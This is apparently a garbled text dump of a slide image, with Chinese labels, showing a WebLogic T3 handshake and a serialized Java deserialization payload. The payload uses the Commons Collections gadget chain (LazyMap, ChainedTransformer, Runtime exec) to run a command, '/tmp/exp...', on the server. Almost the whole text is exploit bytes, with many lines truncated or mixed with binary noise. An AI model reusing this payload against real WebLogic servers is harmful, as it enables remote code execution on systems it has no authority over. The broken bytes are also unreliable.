 t3 12.2.1
客户端版本号
AS:255
HL:19
HELO:10.3.6.0.false
服务端版本号
AS:2048
HL:19
..          ..e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
t3报文
.............p.........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.
$weblogic.common.internal.PackageInfo..#........I..majorI..minorI..rollingPatchI..serv
implVendorq.~..L..implVersionq.~..xpw...x........sr.2sun.reflect.annotation.Annotation
Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z....
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.common
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors
Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Lj
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.         getMethoduq.~......vr..jav
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object....
/tmp/expt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.l
loadFactorI.        thresholdxp?@......w.........xxvr..java.lang.Override...........xp
weblogic.common.internal.PeerInfoXTt........I..majorI..minorI..rollingPatchI..serviceP
PackageInfo;xr.$weblogic.common.internal.VersionInfo."EQdRF>...[..packagesq.~..L..rele
$weblogic.common.internal.PackageInfo..#........I..majorI..minorI..rollingPatchI..serv
implVendorq.~..L..implVersionq.~..xpw...x...........sr..weblogic.rjvm.JVMID.I.>...*...
10.101.170.30.
10.101.170.30..q........Y........................x........sr..weblogic.rjvm.JVMID.I.>.
172.19.0.2.b......x